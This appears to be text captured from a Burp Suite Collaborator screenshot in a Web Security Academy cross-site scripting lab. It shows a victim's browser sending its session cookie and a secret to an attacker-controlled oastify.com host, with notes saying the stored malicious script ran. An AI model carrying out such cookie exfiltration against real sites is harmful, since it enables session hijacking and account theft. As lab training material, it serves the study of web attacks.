 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.10.4 - 2025-12-18 - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
1 2025-Dec-18 06:13:54.458 UTC DNS cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.242.153.245
2 2025-Dec-18 06:13:54.458 UTC DNS cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.245.205.161
3 2025-Dec-18 06:13:54.458 UTC DNS cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.245.205.161
4 2025-Dec-18 06:13:54.458 UTC DNS cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.242.153.245
5 2025-Dec-18 06:13:54.484 UTC HTTP cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt 34.251.122.40
The attacker gets HTTP POST responses on the BurpSuite
Collaborator Server as the malicious script on the blog site is
executed on the victim's browser.
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a6200a70321420183f7b4d500d1002f.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6200a70321420183f7b4d500d1002f.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=x4nX17GyG5XGKY1QK3DnrbhXjET275kO;
session=RMHF3dkJcmvSL8ubHZedkyCErjTjjmw9
Inspector
Request attributes 2
Request body parameters 1
Request headers 16
Victims Session information is found
Search 0 highlights
Event log (3) All issues (257) Memory: 237.1MB